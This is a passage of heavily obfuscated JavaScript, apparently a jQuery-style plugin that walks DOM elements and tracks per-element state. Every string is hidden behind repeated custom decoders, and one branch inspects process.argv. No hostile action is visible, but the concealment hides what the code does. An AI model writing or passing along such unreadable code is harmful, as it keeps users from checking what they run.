Eu3OYA=qYGDYU.indexOf(j2CLJD[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function gyJewBw(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=QT8eWeC(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(EPLIahr=this[j2CLJD(0x1e6)](),WVjrjW[gyJewBw(0x1e7)][gyJewBw(g7qxukq[0x81])](gyJewBw(0x1e9))[gyJewBw(0x1ea)](function(WVjrjW){var qYGDYU;FvXU2dh(QPgEK4(o_PWk4),QPgEK4(j2CLJD));function j2CLJD(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x28]]=\";rDGmVK4p|M`ThPY9uC%Qe82v#iR67gc~Fb<Edsfa@lnt)L}&[J=Nz/_Z.wx*]o:\\\"?qB!O>,W^Iy1X(Sj$UAHk5+{03\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0xf]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x1d]]=[],WVjrjW[g7qxukq[0x7]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x80]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0xf]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[-g7qxukq[0x23]]=WVjrjW[g7qxukq[0x28]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[-g7qxukq[0x23]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x8]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x8]]=WVjrjW[-g7qxukq[0x23]]}else{FvXU2dh(WVjrjW[g7qxukq[0x8]]+=WVjrjW[-g7qxukq[0x23]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x7]]|=WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x80]],WVjrjW[g7qxukq[0x80]]+=(WVjrjW[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x1d]].push(WVjrjW[g7qxukq[0x7]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x7]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x80]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x80]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x8]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x1d]].push((WVjrjW[g7qxukq[0x7]]|WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x80]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x1d]])}function o_PWk4(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}qYGDYU=MbU_ni(this)[gyJewBw(g7qxukq[0x81])](o_PWk4(0x1eb))[o_PWk4(0x1ec)](o_PWk4(0x1ed));if(MbU_ni(this)[o_PWk4(0x1ee)](o_PWk4(0x1ef))&&EPLIahr[o_PWk4(0x1f0)](g7qxukq[0x150]+qYGDYU)<g7qxukq[0x0]){QPgEK4(QT8eWeC);function SkMRDA(WVjrjW){var qYGDYU=\"r<w>}.,?u_G8HOEIVDg6R%h/!cWQn]KfJ)tzZ(aC+7NM#iB\\\"*v`bq34|od@j&k9;lLTy:1xS[X2^s5pe=mA${F0YPU~\",j2CLJD,o_PWk4,SkMRDA,QT8eWeC,EPLIahr,gyJewBw,MbU_ni;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,SkMRDA=[],QT8eWeC=g7qxukq[0x0],EPLIahr=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<o_PWk4;MbU_ni++){var Eu3OYA=qYGDYU.indexOf(j2CLJD[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],QT8eWeC|=gyJewBw<<EPLIahr,EPLIahr+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(QT8eWeC&g7qxukq[0x3]),QT8eWeC>>=g7qxukq[0x2],EPLIahr-=g7qxukq[0x2])}while(EPLIahr>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((QT8eWeC|gyJewBw<<EPLIahr)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function QT8eWeC(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=SkMRDA(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}MbU_ni(this)[QT8eWeC(0x1f1)+QT8eWeC(0x1f2)](QT8eWeC(0x1f3)+g7qxukq[0xcb])}}))}WVjrjW[j2CLJD(0x1f4)]()},[o_PWk4(0x1f5)]:function(){var WVjrjW,qYGDYU;QPgEK4(o_PWk4);function j2CLJD(WVjrjW){var qYGDYU=\"2NfFwS~PT#17W*u@iq9XEcL6;:d&o(peRrMg{Y?/Ia.C$}v+s)_G|mKbl4z<Z%QhD[BAOkn0`,\\\"8>=H]^U!53tjxyVJ\",j2CLJD,o_PWk4,MbU_ni,Eu3OYA,YcDJ5C,SkMRDA,EPLIahr;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,MbU_ni=[],Eu3OYA=g7qxukq[0x0],YcDJ5C=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<o_PWk4;EPLIahr++){var QT8eWeC=qYGDYU.indexOf(j2CLJD[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],Eu3OYA|=SkMRDA<<YcDJ5C,YcDJ5C+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni.push(Eu3OYA&g7qxukq[0x3]),Eu3OYA>>=g7qxukq[0x2],YcDJ5C-=g7qxukq[0x2])}while(YcDJ5C>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){MbU_ni.push((Eu3OYA|SkMRDA<<YcDJ5C)&g7qxukq[0x3])}return O4_flc8(MbU_ni)}function o_PWk4(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}FvXU2dh(WVjrjW=this,qYGDYU=[],WVjrjW[o_PWk4(0x1f6)][o_PWk4(g7qxukq[0x82])](o_PWk4(0x1f8))[o_PWk4(g7qxukq[0x92])](function(j2CLJD){if(!MbU_ni(this)[o_PWk4(0x1fa)+g7qxukq[0x139]](o_PWk4(0x1fb))){var SkMRDA,EPLIahr;QPgEK4(gyJewBw);function QT8eWeC(j2CLJD){var SkMRDA=\"%<^>16`!}{u9@,4:P?TvbkwhOCBFR*(|2\\\"VKm_g7J[EfiN+=;~qxty0DQp#zs8oHIAr)SlMnZYUdW5&]3a/XL$jcGe.\",EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,gyJewBw=[],jf2O4dc=g7qxukq[0x0],laKqz7=g7qxukq[0x0],Yu9e6L=-g7qxukq[0x1]);for(YBHONl=g7qxukq[0x0];YBHONl<QT8eWeC;YBHONl++){var iUvd06l=SkMRDA.indexOf(EPLIahr[YBHONl]);if(iUvd06l===-g7qxukq[0x1])continue;if(Yu9e6L<g7qxukq[0x0]){Yu9e6L=iUvd06l}else{FvXU2dh(Yu9e6L+=iUvd06l*g7qxukq[0xa],jf2O4dc|=Yu9e6L<<laKqz7,laKqz7+=(Yu9e6L&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(gyJewBw.push(jf2O4dc&g7qxukq[0x3]),jf2O4dc>>=g7qxukq[0x2],laKqz7-=g7qxukq[0x2])}while(laKqz7>g7qxukq[0x8]);Yu9e6L=-g7qxukq[0x1]}}if(Yu9e6L>-g7qxukq[0x1]){gyJewBw.push((jf2O4dc|Yu9e6L<<laKqz7)&g7qxukq[0x3])}return O4_flc8(gyJewBw)}function gyJewBw(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}FvXU2dh(SkMRDA=MbU_ni(this)[o_PWk4(g7qxukq[0x82])](o_PWk4(0x1fc))[o_PWk4(0x1fd)](o_PWk4(0x1fe)),EPLIahr=gyJewBw(0x1ff)+SkMRDA);if(typeof WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr]===gyJewBw(0x201)+gyJewBw(0x202)){QPgEK4(jf2O4dc);function jf2O4dc(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[-g7qxukq[0x83]]=\"nzDHalYXgCWPrNTEdGAMSfBbULIqoJscFKVjtRQ2ZiOvhk@m5]pe#`{+,y/71*0}=8>9x(<.w!6^4;_u:%|3[\\\"$?)&~\",j2CLJD[g7qxukq[0x1e]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x1e]].length,j2CLJD[g7qxukq[0x84]]=[],j2CLJD[g7qxukq[0x85]]=g7qxukq[0x0],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x6]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x86]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x86]]<j2CLJD[g7qxukq[0x12]];j2CLJD[g7qxukq[0x86]]++){j2CLJD[g7qxukq[0x22]]=j2CLJD[-g7qxukq[0x83]].indexOf(j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x86]]]);if(j2CLJD[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x6]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x6]]=j2CLJD[g7qxukq[0x22]]}else{FvXU2dh(j2CLJD[g7qxukq[0x6]]+=j2CLJD[g7qxukq[0x22]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x85]]|=j2CLJD[g7qxukq[0x6]]<<j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0xc]]+=(j2CLJD[g7qxukq[0x6]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x84]].push(j2CLJD[g7qxukq[0x85]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x85]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0xc]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0xc]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x6]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x6]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x84]].push((j2CLJD[g7qxukq[0x85]]|j2CLJD[g7qxukq[0x6]]<<j2CLJD[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x84]])}function laKqz7(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=jf2O4dc(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr]={[gyJewBw(g7qxukq[0x89])]:g7qxukq[0x0],[laKqz7(0x204)]:g7qxukq[0x1],[laKqz7(0x205)]:g7qxukq[0x1],[laKqz7(0x206)]:g7qxukq[0x0]}}if(WVjrjW[gyJewBw(0x207)][gyJewBw(0x208)]==gyJewBw(0x209)){var Yu9e6L;function YBHONl(j2CLJD){var SkMRDA=\"FN[r)jd5{,xbqMDY0y$Q7mAI/12E4\\\"S=BV#HGs8.|Lt6W*Xek%JoT`@UzC(wi]lf~K:_3+cv9g?u^pZaPh;}R<!O>&n\",EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,gyJewBw=[],jf2O4dc=g7qxukq[0x0],laKqz7=g7qxukq[0x0],Yu9e6L=-g7qxukq[0x1]);for(YBHONl=g7qxukq[0x0];YBHONl<QT8eWeC;YBHONl++){var iUvd06l=SkMRDA.indexOf(EPLIahr[YBHONl]);if(iUvd06l===-g7qxukq[0x1])continue;if(Yu9e6L<g7qxukq[0x0]){Yu9e6L=iUvd06l}else{FvXU2dh(Yu9e6L+=iUvd06l*g7qxukq[0xa],jf2O4dc|=Yu9e6L<<laKqz7,laKqz7+=(Yu9e6L&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(gyJewBw.push(jf2O4dc&g7qxukq[0x3]),jf2O4dc>>=g7qxukq[0x2],laKqz7-=g7qxukq[0x2])}while(laKqz7>g7qxukq[0x8]);Yu9e6L=-g7qxukq[0x1]}}if(Yu9e6L>-g7qxukq[0x1]){gyJewBw.push((jf2O4dc|Yu9e6L<<laKqz7)&g7qxukq[0x3])}return O4_flc8(gyJewBw)}function iUvd06l(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=YBHONl(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}if(gyJewBw(0x20a)in HINtud){cqX1pH8()}function cqX1pH8(){ZzQIkK[\"zgU1OYg\"].exports=async(j2CLJD=()=>{throw new(iRbleI(gyJewBw(0x20b)+g7qxukq[0x56]))(gyJewBw(0x20c))})=>{QPgEK4(SkMRDA);function SkMRDA(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x1]]=\"|rqn5G\\\"{W8(hNgb&#Uz<FOZdi,^Iv0BtsK]}LS1:2[laRQ.7VJ>fY?X/j$okmHET3_P~;)*pACc9Dx!My=4e6%+@uw`\",j2CLJD[g7qxukq[0x46]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x46]].length,j2CLJD[g7qxukq[0x3e]]=[],j2CLJD[g7qxukq[0x35]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x24]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x18]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x18]]<j2CLJD[g7qxukq[0x12]];j2CLJD[g7qxukq[0x18]]++){j2CLJD[g7qxukq[0x22]]=j2CLJD[g7qxukq[0x1]].indexOf(j2CLJD[g7qxukq[0x46]][j2CLJD[g7qxukq[0x18]]]);if(j2CLJD[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x8]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x22]]}else{FvXU2dh(j2CLJD[g7qxukq[0x8]]+=j2CLJD[g7qxukq[0x22]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x35]]|=j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0x24]],j2CLJD[g7qxukq[0x24]]+=(j2CLJD[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x3e]].push(j2CLJD[g7qxukq[0x35]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x35]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0x24]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0x24]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x8]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x3e]].push((j2CLJD[g7qxukq[0x35]]|j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x3e]])}function EPLIahr(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=SkMRDA(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}const QT8eWeC=new(iRbleI(EPLIahr(0x20d)))(iRbleI(EPLIahr(0x20e)).argv.slice(g7qxukq[0x1e]));if(!QT8eWeC.has(EPLIahr(0x20f))){if(QT8eWeC.size!==g7qxukq[0x1])return g7qxukq[0x37];if(!QT8eWeC.has(g7qxukq[0x88]))return g7qxukq[0x37]}await(async(SkMRDA,QT8eWeC)=>{QPgEK4(jf2O4dc);function gyJewBw(SkMRDA){var QT8eWeC=\"?5cE[uvHG,P$3*)8Ik0S#q7_(j;eY}.~AsVRJ&d`D1/p!m2t%wx:B=a|XCgM>bTr6O+Z<Wi4yU]{QhzoKNLlF@fn\\\"9^\",gyJewBw,jf2O4dc,j2CLJD,EPLIahr,laKqz7,Yu9e6L,YBHONl;FvXU2dh(gyJewBw=\"\"+(SkMRDA||\"\"),jf2O4dc=gyJewBw.length,j2CLJD=[],EPLIahr=g7qxukq[0x0],laKqz7=g7qxukq[0x0],Yu9e6L=-g7qxukq[0x1]);for(YBHONl=g7qxukq[0x0];YBHONl<jf2O4dc;YBHONl++){var iUvd06l=QT8eWeC.indexOf(gyJewBw[YBHONl]);if(iUvd06l===-g7qxukq[0x1])continue;if(Yu9e6L<g7qxukq[0x0]){Yu9e6L=iUvd06l}else{FvXU2dh(Yu9e6L+=iUvd06l*g7qxukq[0xa],EPLIahr|=Yu9e6L<<laKqz7,laKqz7+=(Yu9e6L&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],laKqz7-=g7qxukq[0x2])}while(laKqz7>g7qxukq[0x8]);Yu9e6L=-g7qxukq[0x1]}}if(Yu9e6L>-g7qxukq[0x1]){j2CLJD.push((EPLIahr|Yu9e6L<<laKqz7)&g7qxukq[0x3])}return O4_flc8(j2CLJD)}function jf2O4dc(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(SkMRDA)return EPLIahr(0x210);if(QT8eWeC===(await j2CLJD()))return jf2O4dc(0x211)+\"l)\";return\"\"})();return g7qxukq[0x39]}}Yu9e6L=WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr][gyJewBw(g7qxukq[0x89])]>g7qxukq[0x0]?WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr][iUvd06l(0x212)]:MbU_ni(g7qxukq[0x90]+EPLIahr)[iUvd06l(0x213)](iUvd06l(0x214))[iUvd06l(0x215)]()[iUvd06l(0x216)](g7qxukq[0x91])}else{var Yu9e6L;FvXU2dh(QPgEK4(i0uPn_),QPgEK4(vBZRMR));function vBZRMR(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x3a]]=\"l3tV5u,^)<LvN7*4m=pGrPx?Az}2s+:#0wYb@nW8Id>(H&%By1{f`~|$9SoXj!M]F;[K6CJE/_c\\\"Z.kQDReOhqUTiag\",j2CLJD[g7qxukq[0x46]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[-g7qxukq[0x6]]=j2CLJD[g7qxukq[0x46]].length,j2CLJD[g7qxukq[0x8d]]=[],j2CLJD[-g7qxukq[0x8c]]=g7qxukq[0x0],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x8a]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x53]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x53]]<j2CLJD[-g7qxukq[0x6]];j2CLJD[g7qxukq[0x53]]++){j2CLJD[g7qxukq[0x8b]]=j2CLJD[g7qxukq[0x3a]].indexOf(j2CLJD[g7qxukq[0x46]][j2CLJD[g7qxukq[0x53]]]);if(j2CLJD[g7qxukq[0x8b]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x8a]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x8a]]=j2CLJD[g7qxukq[0x8b]]}else{FvXU2dh(j2CLJD[g7qxukq[0x8a]]+=j2CLJD[g7qxukq[0x8b]]*g7qxukq[0xa],j2CLJD[-g7qxukq[0x8c]]|=j2CLJD[g7qxukq[0x8a]]<<j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0xc]]+=(j2CLJD[g7qxukq[0x8a]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x8d]].push(j2CLJD[-g7qxukq[0x8c]]&g7qxukq[0x3]),j2CLJD[-g7qxukq[0x8c]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0xc]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0xc]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x8a]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x8a]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x8d]].push((j2CLJD[-g7qxukq[0x8c]]|j2CLJD[g7qxukq[0x8a]]<<j2CLJD[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x8d]])}function i0uPn_(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=vBZRMR(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}Yu9e6L=WVjrjW[i0uPn_(g7qxukq[0x8e])][EPLIahr][i0uPn_(g7qxukq[0x8f])]>g7qxukq[0x0]?WVjrjW[i0uPn_(g7qxukq[0x8e])][EPLIahr][i0uPn_(g7qxukq[0x8f])]:MbU_ni(g7qxukq[0x90]+EPLIahr)[i0uPn_(0x219)](i0uPn_(0x21a))[i0uPn_(0x21b)]()[i0uPn_(0x21c)](g7qxukq[0x91])}FvXU2dh(WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr][gyJewBw(g7qxukq[0x89])]=Yu9e6L>g7qxukq[0x0]?Yu9e6L:g7qxukq[0x0],qYGDYU[gyJewBw(0x21d)](EPLIahr))}}),MbU_ni[o_PWk4(g7qxukq[0x92])](WVjrjW[o_PWk4(g7qxukq[0x93])],function(j2CLJD,Eu3OYA){if(MbU_ni[o_PWk4(0x21f)](j2CLJD,qYGDYU)===-g7qxukq[0x1]){delete WVjrjW[o_PWk4(g7qxukq[0x93])][j2CLJD]}}))},[o_PWk4(0x220)]:function(WVjrjW){var qYGDYU;QPgEK4(SkMRDA);function j2CLJD(WVjrjW){var qYGDYU=\"tuEi7a?}d_]>pXUH(~;VIPhG52O9lxR)0|k!1DT[M/m#rzQ=J@NC.bg8v*ZS$<6oKsBL:W,n&jf3AYwq+e`F4%^\\\"{yc\",j2CLJD,SkMRDA,MbU_ni,o_PWk4,Eu3OYA,YcDJ5C,EPLIahr;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,MbU_ni=[],o_PWk4=g7qxukq[0x0],Eu3OYA=g7qxukq[0x0],YcDJ5C=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<SkMRDA;EPLIahr++){var QT8eWeC=qYGDYU.indexOf(j2CLJD[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(YcDJ5C<g7qxukq[0x0]){YcDJ5C=QT8eWeC}else{FvXU2dh(YcDJ5C+=QT8eWeC*g7qxukq[0xa],o_PWk4|=YcDJ5C<<Eu3OYA,Eu3OYA+=(YcDJ5C&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni.push(o_PWk4&g7qxukq[0x3]),o_PWk4>>=g7qxukq[0x2],Eu3OYA-=g7qxukq[0x2])}while(Eu3OYA>g7qxukq[0x8]);YcDJ5C=-g7qxukq[0x1]}}if(YcDJ5C>-g7qxukq[0x1]){MbU_ni.push((o_PWk4|YcDJ5C<<Eu3OYA)&g7qxukq[0x3])}return O4_flc8(MbU_ni)}function SkMRDA(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}FvXU2dh(qYGDYU=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](SkMRDA(0x227)),this[SkMRDA(0x228)](qYGDYU))},[o_PWk4(g7qxukq[0xac])+o_PWk4(0x22a)+o_PWk4(0x22b)]:function(WVjrjW){var qYGDYU,j2CLJD,SkMRDA;function EPLIahr(WVjrjW){var qYGDYU=\"AH0pUoPTZfh?_^5yw|je9baKg*;kl>[!Y1O&rv%)Jq+6.z/BF(nCs$DM@WR#23x}\\\"=4,uimV7c8]~:{`ESQGd<XItNL\",j2CLJD,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,EPLIahr=[],QT8eWeC=g7qxukq[0x0],gyJewBw=g7qxukq[0x0],jf2O4dc=-g7qxukq[0x1]);for(laKqz7=g7qxukq[0x0];laKqz7<SkMRDA;laKqz7++){var 